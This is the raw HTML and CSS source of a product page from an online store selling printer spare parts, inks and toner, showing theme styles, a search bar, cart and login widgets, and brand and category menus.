.btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look .et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and (max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media (max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
<body class="product-template-default single single-product postid-10914 theme-xstore woocommerce woocommerce-page woocommerce-no-js buy-now-woo buy-now-woo--button-after-cart et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  sticky-message-off global-product-name-on et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-template-full-width elementor-kit-198457 elementor-page-288556" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img fetchpriority="high" width="500" height="234" src="https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint.png 500w, https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint-medium.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></span><span class="fixed"><img fetchpriority="high" width="500" height="234" src="https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint.png 500w, https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint-medium.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-69">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-69" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand current-product-ancestor current-menu-parent current-product-parent menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand current-product-ancestor current-menu-parent current-product-parent menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
